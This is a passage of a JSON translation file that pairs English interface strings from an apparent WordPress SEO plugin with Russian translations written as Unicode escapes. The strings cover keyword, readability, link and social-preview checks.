\u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 